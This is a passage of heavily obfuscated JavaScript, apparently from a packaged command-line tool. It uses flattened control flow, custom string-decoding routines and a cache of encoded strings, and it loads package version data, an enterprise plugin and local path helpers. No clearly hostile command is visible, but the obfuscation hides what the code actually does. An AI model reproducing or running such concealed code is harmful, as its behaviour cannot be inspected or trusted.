]=ggMihpi[-vy40qJ[0x3d]]}else{ZjgvTGl(ggMihpi[-vy40qJ[0x3b]]+=ggMihpi[-vy40qJ[0x3d]]*vy40qJ[0x18],ggMihpi[vy40qJ[0x19]]|=ggMihpi[-vy40qJ[0x3b]]<<ggMihpi[-vy40qJ[0x3e]],ggMihpi[-vy40qJ[0x3e]]+=(ggMihpi[-vy40qJ[0x3b]]&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(ggMihpi[vy40qJ[0x9]].push(ggMihpi[vy40qJ[0x19]]&vy40qJ[0x3]),ggMihpi[vy40qJ[0x19]]>>=vy40qJ[0x2],ggMihpi[-vy40qJ[0x3e]]-=vy40qJ[0x2])}while(ggMihpi[-vy40qJ[0x3e]]>vy40qJ[0xe]);ggMihpi[-vy40qJ[0x3b]]=-vy40qJ[0x1]}}if(ggMihpi[-vy40qJ[0x3b]]>-vy40qJ[0x1]){ggMihpi[vy40qJ[0x9]].push((ggMihpi[vy40qJ[0x19]]|ggMihpi[-vy40qJ[0x3b]]<<ggMihpi[-vy40qJ[0x3e]])&vy40qJ[0x3])}return d_vFPoP(ggMihpi[vy40qJ[0x9]])}function e_m5uA7(...ggMihpi){ggMihpi[vy40qJ[0x4]]=vy40qJ[0x1];if(typeof ywf9fd[ggMihpi[vy40qJ[0x0]]]===vy40qJ[0xa]){return ywf9fd[ggMihpi[vy40qJ[0x0]]]=nXNokcO(F_k1g5c[ggMihpi[vy40qJ[0x0]]])}return ywf9fd[ggMihpi[vy40qJ[0x0]]]}if(ggMihpi[vy40qJ[0x0]][ggMihpi[vy40qJ[0x2]]]===ggMihpi[vy40qJ[0x10]]||ggMihpi[vy40qJ[0x0]][ggMihpi[vy40qJ[0x2]]]===ggMihpi[vy40qJ[0x13]])continue;ZjgvTGl(ggMihpi[vy40qJ[0xe]]=JUzPmCq(e_m5uA7(vy40qJ[0x3f])).floor((ggMihpi[vy40qJ[0x0]][ggMihpi[vy40qJ[0x2]]]-ggMihpi[vy40qJ[0x10]])/ggMihpi[-vy40qJ[0x39]]),ggMihpi[vy40qJ[0x9]][ggMihpi[vy40qJ[0xe]]]=JUzPmCq(e_m5uA7(vy40qJ[0x3f])).min(ggMihpi[vy40qJ[0x9]][ggMihpi[vy40qJ[0xe]]],ggMihpi[vy40qJ[0x0]][ggMihpi[vy40qJ[0x2]]]),ggMihpi[vy40qJ[0x19]][ggMihpi[vy40qJ[0xe]]]=JUzPmCq(e_m5uA7(vy40qJ[0x3f])).max(ggMihpi[vy40qJ[0x19]][ggMihpi[vy40qJ[0xe]]],ggMihpi[vy40qJ[0x0]][ggMihpi[vy40qJ[0x2]]]))}ZjgvTGl(ggMihpi[vy40qJ[0x2f]]=JUzPmCq(khegXjM(vy40qJ[0x38])).MIN_SAFE_INTEGER,ggMihpi[vy40qJ[0x43]]=ggMihpi[vy40qJ[0x10]]);for(ggMihpi[vy40qJ[0x40]]=vy40qJ[0x0];ggMihpi[vy40qJ[0x40]]<ggMihpi[vy40qJ[0x1]]-vy40qJ[0x1];ggMihpi[vy40qJ[0x40]]++){ZjgvTGl(wDHG_b(bgArRN),wDHG_b(mPL5pa));function mPL5pa(...ggMihpi){ZjgvTGl(ggMihpi[vy40qJ[0x4]]=vy40qJ[0x1],ggMihpi[-vy40qJ[0x41]]=\">iD/V8Cv<Pftw|:RKkT~jg&2B_%uZY,0^)l[(A+@\\\"H;QbFro?M9G1xn537zc*m!shO$J6#p=eWSaU{.d]q`XyE}4ILN\",ggMihpi[vy40qJ[0x13]]=\"\"+(ggMihpi[vy40qJ[0x0]]||\"\"),ggMihpi[vy40qJ[0x42]]=ggMihpi[vy40qJ[0x13]].length,ggMihpi[vy40qJ[0x9]]=[],ggMihpi[vy40qJ[0x29]]=vy40qJ[0x0],ggMihpi[vy40qJ[0x1a]]=vy40qJ[0x0],ggMihpi[vy40qJ[0xe]]=-vy40qJ[0x1]);for(ggMihpi[vy40qJ[0x15]]=vy40qJ[0x0];ggMihpi[vy40qJ[0x15]]<ggMihpi[vy40qJ[0x42]];ggMihpi[vy40qJ[0x15]]++){ggMihpi[vy40qJ[0x2f]]=ggMihpi[-vy40qJ[0x41]].indexOf(ggMihpi[vy40qJ[0x13]][ggMihpi[vy40qJ[0x15]]]);if(ggMihpi[vy40qJ[0x2f]]===-vy40qJ[0x1])continue;if(ggMihpi[vy40qJ[0xe]]<vy40qJ[0x0]){ggMihpi[vy40qJ[0xe]]=ggMihpi[vy40qJ[0x2f]]}else{ZjgvTGl(ggMihpi[vy40qJ[0xe]]+=ggMihpi[vy40qJ[0x2f]]*vy40qJ[0x18],ggMihpi[vy40qJ[0x29]]|=ggMihpi[vy40qJ[0xe]]<<ggMihpi[vy40qJ[0x1a]],ggMihpi[vy40qJ[0x1a]]+=(ggMihpi[vy40qJ[0xe]]&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(ggMihpi[vy40qJ[0x9]].push(ggMihpi[vy40qJ[0x29]]&vy40qJ[0x3]),ggMihpi[vy40qJ[0x29]]>>=vy40qJ[0x2],ggMihpi[vy40qJ[0x1a]]-=vy40qJ[0x2])}while(ggMihpi[vy40qJ[0x1a]]>vy40qJ[0xe]);ggMihpi[vy40qJ[0xe]]=-vy40qJ[0x1]}}if(ggMihpi[vy40qJ[0xe]]>-vy40qJ[0x1]){ggMihpi[vy40qJ[0x9]].push((ggMihpi[vy40qJ[0x29]]|ggMihpi[vy40qJ[0xe]]<<ggMihpi[vy40qJ[0x1a]])&vy40qJ[0x3])}return d_vFPoP(ggMihpi[vy40qJ[0x9]])}function bgArRN(...ggMihpi){ggMihpi[vy40qJ[0x4]]=vy40qJ[0x1];if(typeof ywf9fd[ggMihpi[vy40qJ[0x0]]]===vy40qJ[0xa]){return ywf9fd[ggMihpi[vy40qJ[0x0]]]=mPL5pa(F_k1g5c[ggMihpi[vy40qJ[0x0]]])}return ywf9fd[ggMihpi[vy40qJ[0x0]]]}if(ggMihpi[vy40qJ[0x9]][ggMihpi[vy40qJ[0x40]]]===JUzPmCq(khegXjM(vy40qJ[0x38])).MAX_SAFE_INTEGER&&ggMihpi[vy40qJ[0x19]][ggMihpi[vy40qJ[0x40]]]===JUzPmCq(bgArRN(0xc5)).MIN_SAFE_INTEGER)continue;ZjgvTGl(ggMihpi[vy40qJ[0x2f]]=JUzPmCq(bgArRN(0xc6)).max(ggMihpi[vy40qJ[0x2f]],ggMihpi[vy40qJ[0x9]][ggMihpi[vy40qJ[0x40]]]-ggMihpi[vy40qJ[0x43]]),ggMihpi[vy40qJ[0x43]]=ggMihpi[vy40qJ[0x19]][ggMihpi[vy40qJ[0x40]]])}ggMihpi[vy40qJ[0x2f]]=JUzPmCq(khegXjM(vy40qJ[0x3a])).max(ggMihpi[vy40qJ[0x2f]],ggMihpi[vy40qJ[0x13]]-ggMihpi[vy40qJ[0x43]]);return ggMihpi[vy40qJ[0x2f]]}),JUzPmCq(khegXjM(0xc7)).log(ggMihpi))}}ZjgvTGl(nXNokcO.P5D_dZK=nXNokcO.vStpRz,ggMihpi+=-0x223,isjhVq+=0x326,khegXjM+=-0x215);break;case-0xbc:case-0x59:nXNokcO.vStpRz.X3cYFn=JUzPmCq((isjhVq+-0x26b,LesORF)(ggMihpi+0x107))[(0x1,LesORF)(ggMihpi+0x108)][(0x1,LesORF)(ggMihpi+0x109)](new(JUzPmCq((0x1,LesORF)(vy40qJ[0x3c])))((0x1,LesORF)(ggMihpi+0x10b)+CthOgX+(0x1,LesORF)(0xcd)));return aqZrIK=!0x0,X3cYFn?JUzPmCq((0x1,LesORF)(0xce)+\"9\")(X3cYFn[vy40qJ[0x13]],vy40qJ[0x44]):vy40qJ[0x0];case 0x3c:return d_vFPoP(QqULM1);case-0x9a:case ggMihpi-0x50:nXNokcO.VhEFyLk.k8TvPM=(0x1,WMxE2H)(-(isjhVq+-0x260),0xc7,0x19).next().value;if(a9uQfrq){ZjgvTGl(nXNokcO.P5D_dZK=nXNokcO.VhEFyLk,ggMihpi+=-0x20a,khegXjM+=0x2af);break}else{ZjgvTGl(nXNokcO.P5D_dZK=nXNokcO.VhEFyLk,ggMihpi+=-0x22c,khegXjM+=0x2af);break}case nXNokcO.vStpRz.sRPHAl8+-0x6e:}}ZjgvTGl(aqZrIK=void 0x0,isjhVq=OQo6z6(0x1e4,-0xba,-0xd4).next().value);if(aqZrIK){return isjhVq}}});if(aqZrIK===nXNokcO(0xcf)){_967nus=[]}if(aqZrIK===nXNokcO(0xd0)){function bgArRN(...aqZrIK){var isjhVq,khegXjM;function*e_m5uA7(khegXjM,bgArRN,Pi4q3b={TlKzot:{}},pqtyDu4){while(khegXjM+bgArRN!==0x71)with(Pi4q3b.vlPPUro||Pi4q3b)switch(khegXjM+bgArRN){case khegXjM-0x67:ZjgvTGl(Pi4q3b.vlPPUro=Pi4q3b.VGX7LJK,khegXjM+=-0x3e,bgArRN+=0x9d);break;case khegXjM!=-0x90&&khegXjM!=-0x8e&&khegXjM- -0xe4:ZjgvTGl([...hlF1xdB.Of9aca6]=pqtyDu4,hlF1xdB.xrnz0AS=function(...khegXjM){return e_m5uA7(-0x26,0xb7,{hlF1xdB:Pi4q3b.hlF1xdB,TlKzot:Pi4q3b.TlKzot,VGX7LJK:{}},khegXjM).next().value},hlF1xdB.mz6qlVp=function(...khegXjM){return e_m5uA7(-0x10,-0x9f,{hlF1xdB:Pi4q3b.hlF1xdB,TlKzot:Pi4q3b.TlKzot,ZiFRcG:{}},khegXjM).next().value},hlF1xdB.Of9aca6[vy40qJ[0x4]]=vy40qJ[khegXjM+0x1d1],hlF1xdB.d1Wdqp=Tw7Z2P[\"NLd7_BX\"](\"path\"),Pi4q3b.vlPPUro=Pi4q3b.hlF1xdB,khegXjM+=0x1b8,bgArRN+=0x12);break;case 0x98:case 0x46:ZjgvTGl(Pi4q3b.vlPPUro=Pi4q3b.ZiFRcG,khegXjM+=-0x69,bgArRN+=0x93);break;case khegXjM!=-0x1d1&&khegXjM!=-0x8e&&khegXjM- -0xe4:ZjgvTGl(Pi4q3b.TlKzot.Jvi0IXT=function(...khegXjM){_967nus=khegXjM;return mPL5pa[ggMihpi].apply(this)},aqZrIK[vy40qJ[khegXjM+0xb9]]=OQo6z6[ggMihpi]);if(aqZrIK[vy40qJ[0x29]]){ZjgvTGl(Pi4q3b.vlPPUro=Pi4q3b.TlKzot,khegXjM+=-0x51,bgArRN+=0x14);break}else{ZjgvTGl(Pi4q3b.vlPPUro=Pi4q3b.TlKzot,khegXjM+=0xc5,bgArRN+=-0xbb);break}case-0x7a:case-0xaf:case 0x27:ZjgvTGl([ZiFRcG.wtZQCpr]=pqtyDu4,ZiFRcG.g32lah=\"fep3Ak$(uR5U1+!s\\\"z*=&_ZJ,<47#6St>9GhxI8P?2)vK@V/:WaL~y{Y[MF}0^wB%l]gN`|OqTbQonCrEdmHicXDj.;\",ZiFRcG.nxpcSSg=\"\"+(ZiFRcG.wtZQCpr||\"\"),Pi4q3b.vlPPUro=Pi4q3b.ZiFRcG,khegXjM+=0x22,bgArRN+=0x115);break;case-0x7:case 0x68:case khegXjM!=-0x26&&khegXjM!=-0x6&&khegXjM- -0xb7:return d_vFPoP(IkdrreH);case bgArRN-0x8e:ZjgvTGl((0x1,Fq_TN6)(),Pi4q3b.vlPPUro=Pi4q3b.TlKzot,khegXjM+=-0x2);break;case Pi4q3b.TlKzot.wfQSyb+0x133:[VGX7LJK.ARsBVS]=pqtyDu4;if(typeof ywf9fd[VGX7LJK.ARsBVS]===vy40qJ[khegXjM+0x30]){ZjgvTGl(Pi4q3b.vlPPUro=Pi4q3b.VGX7LJK,khegXjM+=-0x34,bgArRN+=-0x81);break}else{ZjgvTGl(Pi4q3b.vlPPUro=Pi4q3b.VGX7LJK,khegXjM+=-0xa5,bgArRN+=0x3f);break}case bgArRN!=0xb0&&bgArRN-0x6:ZjgvTGl(IkdrreH.push((vobL8E|b3mfzPl<<qbPemdj)&vy40qJ[0x3]),Pi4q3b.vlPPUro=Pi4q3b.ZiFRcG,khegXjM+=0x2d);break;case 0xbe:case-0x44:case-0xf0:ZjgvTGl([Pi4q3b.TlKzot.BI4cEI,Pi4q3b.TlKzot.wfQSyb]=[-0xba,0x68],Pi4q3b.vlPPUro=Pi4q3b.TlKzot,khegXjM+=0xd5,bgArRN+=-0x135);break;case Pi4q3b.TlKzot.BI4cEI+-0x7c:case 0x6c:case 0xad:ZjgvTGl(d2oi0b(Jvi0IXT,aqZrIK[vy40qJ[khegXjM+0x10a]]),Pi4q3b.vlPPUro=Pi4q3b.TlKzot,khegXjM+=0x116,bgArRN+=-0xcf);break;default:case-0x27:ZjgvTGl([Pi4q3b.TlKzot.BI4cEI,Pi4q3b.TlKzot.wfQSyb]=[0x93,-0xa2],TlKzot.Fq_TN6=function(...khegXjM){return e_m5uA7(-0x1d1,0xe4,{TlKzot:Pi4q3b.TlKzot,hlF1xdB:{}},khegXjM).next().value},aqZrIK[vy40qJ[khegXjM+-0x7b]]=vy40qJ[0x0]);if(nXNokcO(0xd1)in DZq9Cr){ZjgvTGl(Pi4q3b.vlPPUro=Pi4q3b.TlKzot,khegXjM+=-0x10d,bgArRN+=0x18a);break}else{ZjgvTGl(Pi4q3b.vlPPUro=Pi4q3b.TlKzot,khegXjM+=-0x10f,bgArRN+=0x18a);break}case Pi4q3b.TlKzot.BI4cEI+0x17:for(Pi4q3b.ZiFRcG.WQJ3UGi=vy40qJ[khegXjM+0x6];WQJ3UGi<jUUjHp;WQJ3UGi++){Pi4q3b.ZiFRcG.ZEM9ux=g32lah.indexOf(nxpcSSg[WQJ3UGi]);if(ZEM9ux===-vy40qJ[0x1])continue;if(b3mfzPl<vy40qJ[khegXjM+0x6]){b3mfzPl=ZEM9ux}else{ZjgvTGl(b3mfzPl+=ZEM9ux*vy40qJ[khegXjM+0x1e],vobL8E|=b3mfzPl<<qbPemdj,qbPemdj+=(b3mfzPl&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[khegXjM+0x23]:vy40qJ[0x1e]);do{ZjgvTGl(IkdrreH.push(vobL8E&vy40qJ[0x3]),vobL8E>>=vy40qJ[0x2],qbPemdj-=vy40qJ[0x2])}while(qbPemdj>vy40qJ[0xe]);b3mfzPl=-vy40qJ[0x1]}}if(b3mfzPl>-vy40qJ[0x1]){ZjgvTGl(Pi4q3b.vlPPUro=Pi4q3b.ZiFRcG,bgArRN+=0x7);break}else{ZjgvTGl(Pi4q3b.vlPPUro=Pi4q3b.ZiFRcG,khegXjM+=0x2d,bgArRN+=0x7);break}case-0x2:case bgArRN-0x19:case 0x7f:ZjgvTGl({version:Pi4q3b.hlF1xdB.ZKIi7mk}=Tw7Z2P[\"NLd7_BX\"](\"../../package\"),{version:Pi4q3b.hlF1xdB.lzCfNK}=Tw7Z2P[\"NLd7_BX\"](\"@redacted/enterprise-plugin/package\"),{version:Pi4q3b.hlF1xdB.a9pR3O9}=Tw7Z2P[\"NLd7_BX\"](\"@redacted/components/package\"),Pi4q3b.vlPPUro=Pi4q3b.hlF1xdB,khegXjM+=-0x8f);break;case khegXjM!=-0xa8&&khegXjM!=-0x19&&khegXjM- -0xf6:case 0xd9:return ywf9fd[ARsBVS];case bgArRN-0xa8:ZjgvTGl({sdkVersion:Pi4q3b.hlF1xdB.MFMOcmd}=Tw7Z2P[\"NLd7_BX\"](\"@redacted/enterprise-plugin\"),Pi4q3b.hlF1xdB.RDaFS8f=Tw7Z2P[\"NLd7_BX\"](\"../utils/isStandaloneExecutable\"),Pi4q3b.vlPPUro=Pi4q3b.hlF1xdB,khegXjM+=-0x36,bgArRN+=0x9e);break;case Pi4q3b.TlKzot.BI4cEI+0x2f:ZjgvTGl(Pi4q3b.ZiFRcG.qbPemdj=vy40qJ[0x0],Pi4q3b.ZiFRcG.b3mfzPl=-vy40qJ[khegXjM+-0x11],Pi4q3b.vlPPUro=Pi4q3b.ZiFRcG,khegXjM+=-0x18);break;case khegXjM- -0x29:return isjhVq=!0x0,Jvi0IXT;case-0x3e:case-0x4e:case Pi4q3b.TlKzot.wfQSyb+0x158:ZjgvTGl(Pi4q3b.hlF1xdB.HnoBGm=Tw7Z2P[\"NLd7_BX\"](\"./resolve-local-redacted-path\"),Pi4q3b.hlF1xdB.A1RDWH=d1Wdqp.resolve(Tw7Z2P[\"KqVV9Vy\"],(khegXjM+0xdf,xrnz0AS)(khegXjM+0x1b0)));return;case bgArRN!=0xb0&&bgArRN- -0x12:ZjgvTGl(Pi4q3b.ZiFRcG.jUUjHp=nxpcSSg.length,Pi4q3b.ZiFRcG.IkdrreH=[],Pi4q3b.ZiFRcG.vobL8E=vy40qJ[khegXjM+-(khegXjM+0x0)],Pi4q3b.vlPPUro=Pi4q3b.ZiFRcG,bgArRN+=0x3a);break;case-0x24:case 0xc9:return ywf9fd[ARsBVS]=(0x1,Pi4q3b.hlF1xdB.mz6qlVp)(F_k1g5c[ARsBVS])}}ZjgvTGl(isjhVq=void 0x0,khegXjM=e_m5uA7(0x7f,-0xa6).next().value);if(isjhVq){return khegXjM}}e_m5uA7=IkDjoI[ggMihpi]||(IkDjoI[ggMihpi]=bgArRN())}else{e_m5uA7=mPL5pa[ggMihpi]()}if(isjhVq===nXNokcO(vy40qJ[0x32])+nXNokcO(0xd4)){function Pi4q3b(ggMihpi){var aqZrIK,isjhVq;function*OQo6z6(isjhVq,OQo6z6,khegXjM,nXNokcO={OjsfIVA:{}}){while(isjhVq+OQo6z6+khegXjM!==0xd3)with(nXNokcO.FTQHRCg||nXNokcO)switch(isjhVq+OQo6z6+khegXjM){case 0x83:case 0xa:ZjgvTGl(m3AmtNy.push((Vt_x4BO|cx9YYjk<<s_lNV0)&vy40qJ[0x3]),nXNokcO.FTQHRCg=nXNokcO.OjsfIVA,isjhVq+=-0x22,OQo6z6+=0xee,khegXjM+=-0x164);break;case khegXjM- -0x14:for(nXNokcO.OjsfIVA.I2uI699=vy40qJ[0x0];I2uI699<d2sxV1;I2uI699++){nXNokcO.OjsfIVA.wgpNWzr=kca4Go.indexOf(wR9gR_[I2uI699]);if(wgpNWzr===-vy40qJ[OQo6z6+0x5c])continue;if(cx9YYjk<vy40qJ[isjhVq+-0x6f]){cx9YYjk=wgpNWzr}else{ZjgvTGl(cx9YYjk+=wgpNWzr*vy40qJ[0x18],Vt_x4BO|=cx9YYjk<<s_lNV0,s_lNV0+=(cx9YYjk&vy40qJ[0x1b])>vy40qJ[isjhVq+-0x53]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(m3AmtNy.push(Vt_x4BO&vy40qJ[0x3]),Vt_x4BO>>=vy40qJ[0x2],s_lNV0-=vy40qJ[OQo6z6+0x5d])}while(s_lNV0>vy40qJ[isjhVq+-0x61]);cx9YYjk=-vy40qJ[0x1]}}if(cx9YYjk>-vy40qJ[0x1]){ZjgvTGl(nXNokcO.FTQHRCg=nXNokcO.OjsfIVA,isjhVq+=-0xdf,khegXjM+=0x240);break}else{ZjgvTGl(nXNokcO.FTQHRCg=nXNokcO.OjsfIVA,isjhVq+=-0xdf,OQo6z6+=0xf1,khegXjM+=-0xd);break}case OQo6z6!=0x96&&OQo6z6- -0x3d:case 0x49:ZjgvTGl(nXNokcO.FTQHRCg=nXNokcO.OjsfIVA,isjhVq+=-0x21,OQo6z6+=0x1b7,khegXjM+=-0x140);break;case 0x12:case 0x7d:default:ZjgvTGl(nXNokcO.OjsfIVA.dwcfq1=-0x2f,nXNokcO.FTQHRCg=nXNokcO.OjsfIVA,isjhVq+=0xd6,OQo6z6+=0xc1,khegXjM+=-0xf2);break;case isjhVq-0x1e:case 0x52:return aqZrIK=!0x0,d_vFPoP(m3AmtNy);case-0x75:case 0x46:case khegXjM- -0x144:ZjgvTGl(nXNokcO.OjsfIVA.dwcfq1=0x78,OjsfIVA.kca4Go=\"H\\\"5=r&U/TDW3M4AEyxol]wKJ1<Rz[XB(V}%vf^_$62|~i>pYeqg#`Oa.*{m8dtN,;Qk)!jnbsuI:+0@cZ?97PLCSFGh\",OjsfIVA.wR9gR_=\"\"+(ggMihpi||\"\"),nXNokcO.FTQHRCg=nXNokcO.OjsfIVA,isjhVq+=-0x6f,OQo6z6+=-0xf1,khegXjM+=0x1b9);break;case khegXjM-0xb1:case isjhVq- -0xba:for(I2uI699=vy40qJ[0x0];I2uI699<d2sxV1;I2uI699++){wgpNWzr=kca4Go.indexOf(wR9gR_[I2uI699]);if(wgpNWzr===-vy40qJ[OQo6z6+0x59])continue;if(cx9YYjk<vy40qJ[0x0]){cx9YYjk=wgpNWzr}else{ZjgvTGl(cx9YYjk+=wgpNWzr*vy40qJ[OQo6z6+0x70],Vt_x4BO|=cx9YYjk<<s_lNV0,s_lNV0+=(cx9YYjk&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(m3AmtNy.push(Vt_x4BO&vy40qJ[0x3]),Vt_x4BO>>=vy40qJ[0x2],s_lNV0-=vy40qJ[0x2])}while(s_lNV0>vy40qJ[isjhVq+0x5c]);cx9YYjk=-vy40qJ[0x1]}}if(cx9YYjk>-vy40qJ[0x1]){ZjgvTGl(nXNokcO.FTQHRCg=nXNokcO.OjsfIVA,isjhVq+=-0x22,OQo6z6+=-0x3,khegXjM+=0x87);break}else{ZjgvTGl(nXNokcO.FTQHRCg=nXNokcO.OjsfIVA,isjhVq+=-0x22,OQo6z6+=0xee,khegXjM+=-0x1c6);break}case 0x68:case OQo6z6- -0xa7:ZjgvTGl(nXNokcO.OjsfIVA.Vt_x4BO=vy40qJ[0x0],nXNokcO.OjsfIVA.s_lNV0=vy40qJ[0x0],nXNokcO.OjsfIVA.cx9YYjk=-vy40qJ[isjhVq+-0x86],nXNokcO.FTQHRCg=nXNokcO.OjsfIVA,isjhVq+=-0x18,OQo6z6+=-0x4b,khegXjM+=-0xc7);break;case 0x17:ZjgvTGl(nXNokcO.OjsfIVA.d2sxV1=wR9gR_.length,nXNokcO.OjsfIVA.m3AmtNy=[],nXNokcO.FTQHRCg=nXNokcO.OjsfIVA,OQo6z6+=0x93,khegXjM+=-0x13);break;case khegXjM-0x14:case-0xd7:case 0xd7:ZjgvTGl(nXNokcO.FTQHRCg=nXNokcO.LjkVrJQ,isjhVq+=0x145,OQo6z6+=0x13,khegXjM+=-0x111);break;case-0xce:case OQo6z6- -0x129:ZjgvTGl(m3AmtNy.push((Vt_x4BO|cx9YYjk<<s_lNV0)&vy40qJ[OQo6z6+0x5e]),nXNokcO.FTQHRCg=nXNokcO.OjsfIVA,OQo6z6+=0xf1,khegXjM+=-0x24d);break;case 0x6:case isjhVq!=-0x4e&&isjhVq- -0xaf:case-0x9c:ZjgvTGl(nXNokcO.FTQHRCg=nXNokcO.OjsfIVA,isjhVq+=0xbe,OQo6z6+=0x8,khegXjM+=-0x1b9);break}}ZjgvTGl(aqZrIK=void 0x0,isjhVq=OQo6z6(0xf6,0x4e,-0x186).next().value);if(aqZrIK){return isjhVq}}function pqtyDu4(ggMihpi){if(typeof ywf9fd[ggMihpi]===vy40qJ[0xa]){return ywf9fd[ggMihpi]=Pi4q3b(F_k1g5c[ggMihpi])}return ywf9fd[ggMihpi]}return{[pqtyDu4(0xd5)]:e_m5uA7}}else{return e_m5uA7}}const isjhVq=mJM4Bv9(0xd6),OQo6z6=LYNAh1c(mJM4Bv9(0xd7),vy40qJ[0x2],vy40qJ[0x45])*vy40qJ[0x45]*0x3e8,CthOgX=mJM4Bv9(0xd8),khegXjM=[mJM4Bv9(0xd9),mJM4Bv9(0xda),mJM4Bv9(0xdb),mJM4Bv9(0xdc),mJM4Bv9(vy40qJ[0x33]),mJM4Bv9(0xde)+mJM4Bv9(vy40qJ[0x46])+vy40qJ[0x29],mJM4Bv9(0xe0),mJM4Bv9(0xe1),mJM4Bv9(0xe2),mJM4Bv9(0xe3),mJM4Bv9(0xe4),mJM4Bv9(0xe5),mJM4Bv9(0xe6),mJM4Bv9(0xe7),mJM4Bv9(0xe8),mJM4Bv9(0xe9),mJM4Bv9(0xea),mJM4Bv9(0xeb),mJM4Bv9(0xec),mJM4Bv9(0xed),mJM4Bv9(0xee),mJM4Bv9(vy40qJ[0x47]),mJM4Bv9(0xf0),mJM4Bv9(0xf1),mJM4Bv9(0xf2),mJM4Bv9(0xf3),mJM4Bv9(0xf4),\"lg\",mJM4Bv9(0xf5),mJM4Bv9(0xf6),mJM4Bv9(0xf7),mJM4Bv9(vy40qJ[0x27]),mJM4Bv9(0xf9),mJM4Bv9(0xfa),mJM4Bv9(0xfb),mJM4Bv9(0xfc),mJM4Bv9(0xfd),mJM4Bv9(0xfe),mJM4Bv9(vy40qJ[0x3]),mJM4Bv9(0x100),mJM4Bv9(0x101),mJM4Bv9(0x102),mJM4Bv9(0x103),mJM4Bv9(0x104),mJM4Bv9(0x105),mJM4Bv9(0x106),mJM4Bv9(0x107)+\"n\",mJM4Bv9(0x108),mJM4Bv9(0x109),mJM4Bv9(0x10a),mJM4Bv9(0x10b),mJM4Bv9(0x10c),mJM4Bv9(0x10d),mJM4Bv9(0x10e),mJM4Bv9(0x10f)],nXNokcO=JUzPmCq(mJM4Bv9(0x110)+vy40qJ[0x48])[mJM4Bv9(0x111)][mJM4Bv9(0x112)][mJM4Bv9(vy40qJ[0x49])](),e_m5uA7=JUzPmCq(mJM4Bv9(0x114))[mJM4Bv9(0x115)][mJM4Bv9(vy40qJ[0x49])]();function mPL5pa(){return khegXjM[mJM4Bv9(0x116)](IkDjoI=>{function _967nus(IkDjoI){var _967nus=\"{})w;6u2/q_%Or=T.,3d>Xb7g^B[|aS!xhR?j:0`AH&t+n8MyzVf9QcKe\\\"#GL~JPiZk1FvDoCEINl$4@5]m(WU<Yps*\",ggMihpi,mJM4Bv9,aqZrIK,isjhVq,OQo6z6,CthOgX,khegXjM;ZjgvTGl(ggMihpi=\"\"+(IkDjoI||\"\"),mJM4Bv9=ggMihpi.length,aqZrIK=[],isjhVq=vy40qJ[0x0],OQo6z6=vy40qJ[0x0],CthOgX=-vy40qJ[0x1]);for(khegXjM=vy40qJ[0x0];khegXjM<mJM4Bv9;khegXjM++){var nXNokcO=_967nus.indexOf(ggMihpi[khegXjM]);if(nXNokcO===-vy40qJ[0x1])continue;if(CthOgX<vy40qJ[0x0]){CthOgX=nXNokcO}else{ZjgvTGl(CthOgX+=nXNokcO*vy40qJ[0x18],isjhVq|=CthOgX<<OQo6z6,OQo6z6+=(CthOgX&vy40qJ[0x1b])>vy40qJ[0x1c]?vy40qJ[0x1d]:vy40qJ[0x1e]);do{ZjgvTGl(aqZrIK.push(isjhVq&vy40qJ[0x3]),isjhVq>>=vy40qJ[0x2],OQo6z6-=vy40qJ[0x2])}while(OQo6z6>vy40qJ[0xe]);CthOgX=-vy40qJ[0x1]}}if(CthOgX>-vy40qJ[0x1]){aqZrIK.push((isjhVq|CthOgX<<OQo6z6)&vy40qJ[0x3])}return d_vFPoP(aqZrIK)}function ggMihpi(IkDjoI){if(typeof ywf9fd[IkDjoI]===vy40qJ[0xa]){return ywf9fd[IkDjoI]=_967nus(F_k1g5c[IkDjoI])}return ywf9fd[IkDjoI]}return e_m5uA7[ggMihpi(0x117)](IkDjoI)})}function bgArRN(IkDjoI,_967nus,ggMihpi){if(!ggMihpi){ggMihpi=function(...IkDjoI){var ggMihpi,aqZrIK;function*isjhVq(aqZrIK,isjhVq,khegXjM,nXNokcO,mJM4Bv9={mqsYpl:{}}){while(aqZrIK+isjhVq+khegXjM+nXNokcO!==0x9d)with(mJM4Bv9.v1LAhL||mJM4Bv9)switch(aqZrIK+isjhVq+khegXjM+nXNokcO){case 0xc6:case 0x8:case mJM4Bv9.mqsYpl.CMdaiM+0x10:return ggMihpi=!0x0,ywf9fd[IkDjoI[vy40qJ[khegXjM+0x62]]]=_967nus(F_k1g5c[IkDjoI[vy40qJ[0x0]]]);case mJM4Bv9.mqsYpl.CMdaiM+0x108:case 0x76:case-0x95:ZjgvTGl([mJM4Bv9.mqsYpl.R89QoV,mJM4Bv9.mqsYpl.dOGazu,mJM4Bv9.mqsYpl.CMdaiM]=[-0x4a,0xd4,0xac],mJM4Bv9.v1LAhL=mJM4Bv9.xUamFHP,aqZrIK+=-0x64,isjhVq+=0x28,nXNokcO+=0xa8);break;case khegXjM- -0x119:ZjgvTGl(mJM4Bv9.v1LAhL=mJM4Bv9.ihoqBJ0,aqZrIK+=-0x1aa,isjhVq+=-0x1d,khegXjM+=0x136,nXNokcO+=0x8b);break;case 0x86:ZjgvTGl(mJM4Bv9.v1LAhL=mJM4Bv9.mqsYpl,isjhVq+=-0x38,nXNokcO+=-0x1d);break;case-0x29:default:return ggMihpi=!0x0,ywf9fd[IkDjoI[vy40qJ[0x0]]]=_967nus(F_k1g5c[IkDjoI[vy40qJ[aqZrIK+-0xe1]]]);case nXNokcO- -0x4f:return ggMihpi=!0x0,ywf9fd[IkDjoI[vy40qJ[0x0]]];case khegXjM- -0xfe:ZjgvTGl([mJM4Bv9.mqsYpl.R89QoV,mJM4Bv9.mqsYpl.dOGazu,mJM4Bv9.mqsYpl.CMdaiM]=[0x12,-0x5f,-0xd7],IkDjoI[vy40qJ[isjhVq+-0x24e]]=vy40qJ[0x1]);if(typeof 